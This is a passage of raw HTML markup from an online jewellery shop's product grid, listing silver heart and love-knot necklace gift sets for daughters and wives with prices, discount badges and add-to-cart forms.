                  src="//aphrodites.com/cdn/shop/products/1200_SILVER_LOVE_KNOT_NECKLACE_A_d9a57f10-309c-40eb-82da-d42d698b6362.jpg?v=1678467631&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-beautiful-daughter-whenever-you-feel-overwhelmed-silver-love-knot-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7714113487017"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7714113487017 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7714113487017"
              >
                To My Beautiful Daughter, Whenever You Feel Overwhelmed - Silver Love Knot Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7714113487017"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7714113487017"
            
          >
            <a
              href="/products/to-my-beautiful-daughter-whenever-you-feel-overwhelmed-silver-love-knot-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7714113487017"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7714113487017 Badge-template--18735889154217__main-collection-product-grid-7714113487017"
            >
              To My Beautiful Daughter, Whenever You Feel Overwhelmed - Silver Love Knot Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7714113487017" data-rating="4.9" data-raters="130"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7714113487017" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42957190725801"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7714113487017-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7714113487017-submit title-template--18735889154217__main-collection-product-grid-7714113487017"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7714113487017" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7714113487017"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-DAUGHTER-SILVER-HEART-D1-MOCKUP-NEW_e3e5bd94-92e2-4896-9526-a1216bfe26ec.jpg?v=1678440108&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Beautiful Daughter, I Closed My Eyes - Silver Heart Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108&width=165 165w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108&width=360 360w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108&width=533 533w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108&width=720 720w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108&width=940 940w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108&width=1066 1066w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg_bfa6cc42-85ea-4731-a873-e83f476b9d5b.jpg?v=1678440108&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-beautiful-daughter-i-closed-my-eyes-silver-heart-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7713470677161"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7713470677161 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7713470677161"
              >
                To My Beautiful Daughter, I Closed My Eyes - Silver Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7713470677161"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7713470677161"
            
          >
            <a
              href="/products/to-my-beautiful-daughter-i-closed-my-eyes-silver-heart-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7713470677161"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7713470677161 Badge-template--18735889154217__main-collection-product-grid-7713470677161"
            >
              To My Beautiful Daughter, I Closed My Eyes - Silver Heart Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7713470677161" data-rating="4.9" data-raters="260"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7713470677161" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42955052155049"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7713470677161-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7713470677161-submit title-template--18735889154217__main-collection-product-grid-7713470677161"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7713470677161" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7713470677161"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115&width=165 165w,//aphrodites.com/cdn/shop/products/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115&width=360 360w,//aphrodites.com/cdn/shop/products/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115&width=533 533w,//aphrodites.com/cdn/shop/products/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115&width=720 720w,//aphrodites.com/cdn/shop/products/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115&width=940 940w,//aphrodites.com/cdn/shop/products/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115&width=1066 1066w,//aphrodites.com/cdn/shop/products/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115 1200w
                "
                src="//aphrodites.com/cdn/shop/products/VH-1200-TM-GORGEOUS-WIFE-D1-MOCKUP-NEW.jpg?v=1678242115&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Gorgeous Wife, When I Say &quot;I Love You More&quot; - Silver Heart Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163&width=165 165w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163&width=360 360w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163&width=533 533w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163&width=720 720w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163&width=940 940w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163&width=1066 1066w,//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/170K_SILVER_HEART_NECKLACE_A_jpeg.jpg?v=1678242163&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-gorgeous-wife-when-i-say-i-love-you-more-silver-heart-necklace-gift-set"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7713462911145"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7713462911145 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7713462911145"
              >
                To My Gorgeous Wife, When I Say &quot;I Love You More&quot; - Silver Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7713462911145"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7713462911145"
            
          >
            <a
              href="/products/to-my-gorgeous-wife-when-i-say-i-love-you-more-silver-heart-necklace-gift-set"
              id="CardLink-template--18735889154217__main-collection-product-grid-7713462911145"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7713462911145 Badge-template--18735889154217__main-collection-product-grid-7713462911145"
            >
              To My Gorgeous Wife, When I Say &quot;I Love You More&quot; - Silver Heart Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7713462911145" data-rating="4.9" data-raters="260"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7713462911145" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42954948968617"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7713462911145-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7713462911145-submit title-template--18735889154217__main-collection-product-grid-7713462911145"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7713462911145" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7713462911145"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054&width=165 165w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054&width=360 360w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054&width=533 533w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054&width=720 720w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054&width=940 940w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054&width=1066 1066w,//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054 1200w
                "
                src="//aphrodites.com/cdn/shop/products/1200-TM-BEAUTIFUL-WIFE-ECLIPSE-D1-MOCKUP-NEW.jpg?v=1678215054&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="To My Beautiful Wife, Woman of My Dreams - Luxe Heart Necklace Gift Set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
<img
                  srcset="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054&width=165 165w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054&width=360 360w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054&width=533 533w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054&width=720 720w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054&width=940 940w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054&width=1066 1066w,//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054 1200w
                  "
                  src="//aphrodites.com/cdn/shop/products/Webp.net-compress-image-19_1_3c5516a1-9821-4f71-8c96-3bd9b5ce2be3.jpg?v=1678215054&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/to-my-beautiful-wife-woman-of-my-dreams-luxe-heart-necklace-gift-set-1"
                id="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7713377779881"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18735889154217__main-collection-product-grid-7713377779881 NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7713377779881"
              >
                To My Beautiful Wife, Woman of My Dreams - Luxe Heart Necklace Gift Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--18735889154217__main-collection-product-grid-7713377779881"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18735889154217__main-collection-product-grid-7713377779881"
            
          >
            <a
              href="/products/to-my-beautiful-wife-woman-of-my-dreams-luxe-heart-necklace-gift-set-1"
              id="CardLink-template--18735889154217__main-collection-product-grid-7713377779881"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18735889154217__main-collection-product-grid-7713377779881 Badge-template--18735889154217__main-collection-product-grid-7713377779881"
            >
              To My Beautiful Wife, Woman of My Dreams - Luxe Heart Necklace Gift Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7713377779881" data-rating="4.9" data-raters="260"></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$89.99 USD</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--18735889154217__main-collection-product-grid7713377779881" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="42954377429161"
                    disabled
                  >
                  <button
                    id="quick-add-template--18735889154217__main-collection-product-grid7713377779881-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary "
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18735889154217__main-collection-product-grid7713377779881-submit title-template--18735889154217__main-collection-product-grid-7713377779881"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7713377779881" /><input type="hidden" name="section-id" value="template--18735889154217__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18735889154217__main-collection-product-grid-7713377779881"
              class="badge badge--bottom-left color-accent-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rating.css?v=24573085263941240431748273257" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
